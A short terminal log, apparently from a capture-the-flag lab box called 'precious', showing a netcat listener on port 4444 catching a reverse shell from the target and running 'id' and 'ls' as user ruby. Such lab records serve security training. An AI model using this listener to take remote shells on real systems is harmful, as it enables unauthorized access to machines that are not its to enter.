 [Jan 20, 2023 - 21:55:18 (CET)] exegol-default precious # nc -nlvp 4444
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.11.189.
Ncat: Connection from 10.10.11.189:52742.
id
uid=1001(ruby) gid=1001(ruby) groups=1001(ruby)
ls
app
config
config.ru
Gemfile
Gemfile.lock
pdf
public